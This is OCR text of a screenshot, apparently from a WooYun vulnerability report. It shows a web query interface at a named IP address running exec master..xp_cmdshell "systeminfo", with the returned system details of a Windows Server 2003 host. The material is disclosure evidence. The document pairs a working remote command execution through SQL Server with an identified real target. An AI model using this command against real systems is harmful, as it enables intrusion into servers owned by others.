 223.72.237.130//teachweb/cxjk/SelectInterface.aspx
hao123_上网 Google WooYun.or 补天 - 全球
查询接口
exec master..xp_cmdshell"systeminfo"
执 行
output
主机名: KDCNU
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: kdcnu
注册的组织:
产品 ID: 69813-640-5831675-45942
初始安装日期: 2013-12-22, 14:39:30
系统启动时间: 0 天 6 小时 53 分 26 秒
系统制造商: IBM
系统型号: IBM System x3500 M4 Server -[7383IF6]-
系统类型: X86-based PC
处理器: 安装了 8 个处理器。
[01]: x86 Family 6 Model 45 Stepping 7 GenuineIntel ~2400 Mhz
www.wooyun.org